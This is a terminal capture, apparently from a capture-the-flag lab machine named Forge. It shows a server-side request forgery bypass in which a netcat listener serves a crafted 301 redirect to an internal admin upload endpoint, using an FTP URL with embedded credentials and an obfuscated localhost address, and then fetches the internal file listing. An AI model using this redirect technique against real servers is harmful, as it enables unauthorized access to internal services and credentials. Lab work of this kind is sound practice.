 ┌──(muju__hackstip)-[~/lab/forge]
└─$ cat redirect
HTTP/1.1 301 MOVED PERMANENTLY
Location: http://admin.forge.htB/upload?u=ftp://user:heightofsecurity123!@0×7f000001
┌──(muju__hackstip)-[~/lab/forge]
└─$ nc -lvnp 80 < redirect
listening on [any] 80 ...
connect to [10.10.14.178] from (UNKNOWN) [10.10.11.111] 60266
GET / HTTP/1.1
Host: 10.10.14.178
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
^C
┌──(muju__hackstip)-[~/lab/forge]
└─$ curl http://forge.htb/uploads/aFUiUBLorh5LZBQjXk0K
-rwxrwxr-x    1 1000     1000      8339456 Dec 07 18:19 chisel
-rwxrwxrwx    1 1000     1000           39 Jan 23 07:33 df
drwxr-xr-x    3 1000     1000         4096 Aug 04 19:23 snap
-rw-r-----    1 0        1000           33 Jan 22 22:18 user.txt
┌──(muju__hackstip)-[~/lab/forge]
└─$